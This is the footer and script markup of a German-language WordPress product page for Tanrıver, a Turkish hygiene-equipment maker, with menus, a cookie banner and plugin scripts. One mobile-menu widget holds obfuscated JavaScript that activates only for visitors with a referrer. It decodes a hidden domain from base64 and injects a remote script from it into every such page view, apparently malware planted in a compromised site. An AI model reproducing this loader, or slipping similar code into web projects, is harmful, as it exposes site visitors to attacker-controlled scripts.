										<img width="75" height="60" src="https://tanriver.com.tr/wp-content/uploads/gvvd8-75x60.jpg" class="attachment-75x60 size-75x60" alt="" decoding="async" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://tanriver.com.tr/de/bedeutung-der-sanitaer/" title="Permalink to Bedeutung Der Sanitär" rel="bookmark">Bedeutung Der Sanitär</a></div>

								
															</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://tanriver.com.tr/de/sind-wir-bereit-fuer-das-neue-normal/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="60" src="https://tanriver.com.tr/wp-content/uploads/new-normal-75x60.jpg" class="attachment-75x60 size-75x60" alt="" decoding="async" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://tanriver.com.tr/de/sind-wir-bereit-fuer-das-neue-normal/" title="Permalink to Sind wir bereit für das neue normal?" rel="bookmark">Sind wir bereit für das neue normal?</a></div>

								
															</div>
						</li>

					 

				</ul>
			
			</div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
								<link rel="stylesheet" id="wd-widget-nav-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.3.4" type="text/css" media="all" /> 			<div id="nav_menu-18" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Corporate</h5><div class="menu-hakkimizda-almanca-container"><ul id="menu-hakkimizda-almanca" class="menu"><li id="menu-item-15375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://tanriver.com.tr/de/ueber-uns/">Über uns</a></li>
<li id="menu-item-15376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15376"><a href="https://tanriver.com.tr/de/ueber-uns/unsere-qualitaetsrichtlinien/">Unsere Qualitätsrichtlinien</a></li>
<li id="menu-item-15377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15377"><a href="https://tanriver.com.tr/de/ueber-uns/unsere-zertifikate/">Unsere Zertifikate</a></li>
<li id="menu-item-15378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="https://tanriver.com.tr/de/ueber-uns/katalog/">Katalog</a></li>
<li id="menu-item-15396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15396"><a href="https://tanriver.com.tr/de/c/unsere-messeveranstaltungen/">Unsere Messeveranstaltungen</a></li>
<li id="menu-item-15397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15397"><a href="https://tanriver.com.tr/de/ueber-uns/beispiele-aus-der-praxis/">Beispiele aus der Praxis</a></li>
<li id="menu-item-15398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15398"><a href="https://tanriver.com.tr/de/ueber-uns/in-der-presse/">In der Presse</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
					<div id="nav_menu-12" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Wichtige Links</h5><div class="menu-oenemli-baglantilar-almanca-container"><ul id="menu-oenemli-baglantilar-almanca" class="menu"><li id="menu-item-15538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15538"><a rel="privacy-policy" href="https://tanriver.com.tr/de/datenschutz-bestimmungen/">Datenschutz-Bestimmungen</a></li>
<li id="menu-item-15537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15537"><a href="https://tanriver.com.tr/de/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-15539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15539"><a href="https://tanriver.com.tr/de/kontakt/">Kontakt</a></li>
<li id="menu-item-15536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15536"><a target="_blank" href="http://sanitta.com.tr/">Sanitta</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
					<div id="nav_menu-34" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Soziale Netzwerke</h5><div class="menu-sosyalmedya-almanca-container"><ul id="menu-sosyalmedya-almanca" class="menu"><li id="menu-item-15576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15576"><a target="_blank" href="https://www.instagram.com/tanriver_hijyen/">Instagram</a></li>
<li id="menu-item-15577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15577"><a target="_blank" href="https://www.facebook.com/tanrivermakina/">Facebook</a></li>
<li id="menu-item-15578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15578"><a target="_blank" href="https://www.youtube.com/user/tanrivermakina">Youtube</a></li>
<li id="menu-item-15579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15579"><a target="_blank" href="https://twitter.com/tanrivermakina">Twitter</a></li>
</ul></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	© 2025 Tanrıver Hijyen ve Sanitasyon Ekipmanlari															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
			<link rel="stylesheet" id="wd-scroll-top-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.4" type="text/css" media="all" /> 					<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation">			<link rel="stylesheet" id="wd-wd-search-form-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-results-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-dropdown-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.4" type="text/css" media="all" /> 			<div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://tanriver.com.tr/de/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-ana-menu-almanca-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15419 item-level-0" ><a href="https://tanriver.com.tr/de/" class="woodmart-nav-link"><span class="nav-link-text">Startseite</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15420 item-level-0" ><a href="https://tanriver.com.tr/de/ueber-uns/" class="woodmart-nav-link"><span class="nav-link-text">Über uns</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15454 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Produkte</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15455 item-level-1" ><a href="https://tanriver.com.tr/de/urun-kat/hygiene-schleussen/" class="woodmart-nav-link">Hygiene Schleussen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15456 item-level-1" ><a href="https://tanriver.com.tr/de/urun-kat/edelstahl-hand-waschbecken/" class="woodmart-nav-link">Edelstahl Waschbecken</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-15457 item-level-1" ><a href="https://tanriver.com.tr/de/urun/personel-dolabi/" class="woodmart-nav-link">Edelstahl Schließfach</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-15458 item-level-1" ><a href="https://tanriver.com.tr/de/urun/cizme-kurutma/" class="woodmart-nav-link">Boot-Trocknungsmaschine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15459 item-level-1" ><a href="https://tanriver.com.tr/de/urun-kat/ubergangsdrehkreuz/" class="woodmart-nav-link">Übergangsdrehkreuz</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15483 item-level-1" ><a href="https://tanriver.com.tr/de/urun-kat/sonstige-produkte/" class="woodmart-nav-link">Sonstige Produkte</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15484 item-level-0" ><a href="https://tanriver.com.tr/de/referenzen/" class="woodmart-nav-link"><span class="nav-link-text">Referenzen</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15485 item-level-0" ><a href="https://tanriver.com.tr/de/kontakt/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt</span></a></li>
</ul>
					<div class="widgetarea-mobile">
				<div id="custom_html-118" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-133" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="1135381b65ac9b1c546c2f265fa4e71a"></div></div></div>			</div>
			</div>			<link rel="stylesheet" id="wd-cookies-popup-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=8.3.4" type="text/css" media="all" /> 						<div class="wd-cookies-popup" role="complementary" aria-label="Cookies">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						Bu sitede size daha iyi bir deneyim sunabilmek adına, bu sayfayı ziyaretinizle ilgili bilgileri toplamak amaçlı çerezler kullanılmaktadır. Çerez kullanımı politikamız için <a class="banner-policy-link" href="https://tr.tanriver.com.tr/cerez-politikasi/" aria-label="Çerez Politikası">Çerez Politikası</a>					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/de/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/de/*\\?(.+)","/de/urun/yte-2-handwashrinnen-mit-knie-sensor-bedienung-fuer-2-personnen/","/de/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/1304f9cd155e978c06db30ce0/6fc4255a37831d4bab581a36e.js");</script>			<link rel="stylesheet" id="wd-bottom-toolbar-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.4" type="text/css" media="all" /> 					<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
			<a href="https://tanriver.com.tr/de/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Home				</span>
			</a>
		</div>
							<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-1">
				<a href="http://tanriver.com.tr/hakkimizda/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="48" height="48" src="https://tanriver.com.tr/wp-content/uploads/2018/04/white-electronics-best.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://tanriver.com.tr/wp-content/uploads//2018/04/white-electronics-best.svg 100w, https://tanriver.com.tr/wp-content/uploads//2018/04/white-electronics-best.svg 48w" sizes="auto, (max-width: 48px) 100vw, 48px" />											</span>

					<span class="wd-toolbar-label">
						Hakkımızda					</span>
				</a>
			</div>
									<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-2">
				<a href="http://tanriver.com.tr/urunlerimiz/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="64" height="64" src="https://tanriver.com.tr/wp-content/uploads/2017/08/software_layers2.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://tanriver.com.tr/wp-content/uploads//2017/08/software_layers2.svg 100w, https://tanriver.com.tr/wp-content/uploads//2017/08/software_layers2.svg 64w" sizes="auto, (max-width: 64px) 100vw, 64px" />											</span>

					<span class="wd-toolbar-label">
						Ürünler					</span>
				</a>
			</div>
									<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-3">
				<a href="http://tanriver.com.tr/iletisim/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="250" height="250" src="https://tanriver.com.tr/wp-content/uploads/2017/06/handmade-technology.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://tanriver.com.tr/wp-content/uploads//2017/06/handmade-technology.svg 100w, https://tanriver.com.tr/wp-content/uploads//2017/06/handmade-technology.svg 511w" sizes="auto, (max-width: 250px) 100vw, 250px" />											</span>

					<span class="wd-toolbar-label">
						İletişim					</span>
				</a>
			</div>
						</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"tr":{"code":"tr","id":"53","native_name":"T\u00fcrk\u00e7e","major":"0","active":0,"default_locale":"tr_TR","encode_url":"0","tag":"tr","missing":0,"translated_name":"T\u00fcrkisch","url":"https:\/\/tanriver.com.tr\/urun\/yte-2-iki-musluklu-dizden-sensorlu-yalak-tipi-evye\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/tr.png","language_code":"tr"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"Englisch","url":"https:\/\/tanriver.com.tr\/en\/urun\/yte-2-stainless-steel-sink\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"},"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":0,"default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"Arabisch","url":"https:\/\/tanriver.com.tr\/ar\/urun\/yte-2-iki-musluklu-dizden-sensorlu-yalak-tipi-evye\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"fr":{"code":"fr","id":"4","native_name":"Fran\u00e7ais","major":"1","active":0,"default_locale":"fr_FR","encode_url":"0","tag":"fr","missing":0,"translated_name":"Franz\u00f6sisch","url":"https:\/\/tanriver.com.tr\/fr\/urun\/yte-2-lavabo-5-places-avec-capteur-de-genou\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/fr.png","language_code":"fr"},"de":{"code":"de","id":"3","native_name":"Deutsch","major":"1","active":"1","default_locale":"de_DE","encode_url":"0","tag":"de","missing":0,"translated_name":"Deutsch","url":"https:\/\/tanriver.com.tr\/de\/urun\/yte-2-handwashrinnen-mit-knie-sensor-bedienung-fuer-2-personnen\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/de.png","language_code":"de"},"fa":{"code":"fa","id":"17","native_name":"\u0641\u0627\u0631\u0633\u06cc","major":"0","active":0,"default_locale":"fa_IR","encode_url":"0","tag":"fa","missing":0,"translated_name":"Persisch","url":"https:\/\/tanriver.com.tr\/fa\/urun\/yte-2\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/fa.png","language_code":"fa"},"es":{"code":"es","id":"2","native_name":"Espa\u00f1ol","major":"1","active":0,"default_locale":"es_ES","encode_url":"0","tag":"es","missing":0,"translated_name":"Spanisch","url":"https:\/\/tanriver.com.tr\/es\/urun\/yte-2-fregadero-con-sensor-de-rodilla-para-dos-personas\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/es.png","language_code":"es"}}}</script><script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/de/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_498f42534999925fffecc9b6561c2b98-de","fragment_name":"wc_fragments_498f42534999925fffecc9b6561c2b98","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tanriver.com.tr\/de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//tanriver.com.tr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//tanriver.com.tr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=de","wc_ajax_url":"/de/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://tanriver.com.tr","ajax_url":"https://tanriver.com.tr/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"de","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://tanriver.com.tr/wp-content/plugins/dflip/assets/js/dflip.min.js?ver=1.4.31" id="dflip-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://tanriver.com.tr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeoXXMiAAAAAEWtB0DXOP7Z0RKkV_-vma8bwzDc&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeoXXMiAAAAAEWtB0DXOP7Z0RKkV_-vma8bwzDc",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_0519f7e2afe3b2271d21e047781c3460","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://tanriver.com.tr/de/cart/","ajaxurl":"https://tanriver.com.tr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"0","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"100","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"yes","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://tanriver.com.tr/de/","shop_url":"https://tanriver.com.tr/de/urunlerimiz/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"W\u00e4hle eine Kategorie","product_categories_no_results":"No matches 